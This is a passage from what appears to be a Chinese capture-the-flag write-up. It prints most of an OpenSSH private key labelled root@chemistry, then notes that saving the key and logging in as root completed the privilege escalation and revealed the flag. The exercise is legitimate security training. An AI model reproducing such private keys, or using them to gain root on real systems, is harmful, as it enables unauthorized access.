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
-----END OPENSSH PRIVATE KEY-----直接保存私钥,登录root用户:

提权成功!!!!

Flag文件展示